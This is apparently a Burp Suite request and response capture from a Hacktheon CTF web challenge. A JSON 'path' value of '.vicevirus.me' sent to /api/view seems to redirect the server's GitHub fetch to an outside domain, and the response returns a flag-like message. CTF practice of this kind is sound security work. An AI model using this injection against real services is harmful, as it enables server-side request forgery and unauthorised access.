 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/view HTTP/2
2 Host: githubreadme.hacktheon-ctf.org
3 Content-Length: 45
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Origin: https://d1z9gz6bh0fyka.cloudfront.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://d1z9gz6bh0fyka.cloudfront.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=1, i
18
19 {
"path":".vicevirus.me",
"branch_name":"main"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://d1z9gz6bh0fyka.cloudfront.net
3 Content-Type: application/json; charset=utf-8
4 Cross-Origin-Opener-Policy: same-origin
5 Date: Sat, 27 Apr 2024 05:59:22 GMT
6 Referrer-Policy: same-origin
7 Server: WSGIServer/0.2 CPython/3.12.3
8 Vary: origin
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: DENY
11 Content-Length: 36
12
13 "{\"msg\": \"J_DN5_S5L_CUST0M_JH\"}"